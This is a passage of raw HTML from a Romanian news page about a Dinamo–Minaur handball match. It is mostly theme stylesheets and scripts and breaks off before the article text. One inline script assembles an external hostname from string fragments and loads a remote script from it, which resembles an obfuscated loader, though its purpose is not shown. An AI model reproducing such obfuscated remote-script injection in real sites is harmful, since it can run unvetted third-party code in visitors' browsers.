

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/liga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium/
body_size: 31583
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Joi seara, Sala &ldquo;Dinamo&rdquo; din București a găzduit partida dintre Dinamo și CS Minaur, joc din cadrul etapei a 21-a din Liga Zimbrilor. Minaur a pierdut la scor&#8230;" />
<meta property="article:published_time" content="2023-03-16" />
<meta property="article:modified_time" content="2023-03-16" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.10ms meta | 0.31ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Liga Zimbrilor: Dinamo se impune clar. Minaur are cinci finale pentru podium" href="https://www.emaramures.ro/liga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile 